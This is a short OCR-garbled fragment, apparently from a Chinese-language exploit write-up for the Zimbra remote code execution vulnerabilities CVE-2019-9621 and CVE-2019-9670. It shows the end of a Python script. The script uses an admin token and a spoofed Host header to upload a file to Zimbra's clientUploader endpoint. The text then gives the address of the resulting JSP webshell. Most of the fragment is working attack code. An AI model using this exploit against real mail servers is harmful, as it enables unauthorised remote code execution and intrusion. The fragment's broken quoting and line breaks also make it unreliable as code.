
admin_token
“Host”:”foo:7071″
}
r=requests.post(“https://192.168.37.137:7071/service/extensi
on/clientUploader/upload”,files=file,headers=headers,verify=
False)
print(r.text)
![2.png](/static/qingy/（CVE-2019-9621）（CVE-2019-
9670）Zimbra_远程代码执行漏洞/img/rId35.png)
> 虽然执行报错了，但是不影响> shell地址：
https://www.0-sec.org:7071/downloads/sunian.jsp
![3.png](/static/qingy/（CVE-2019-9621）（CVE-2019-
9670）Zimbra_远程代码执行漏洞/img/rId36.png)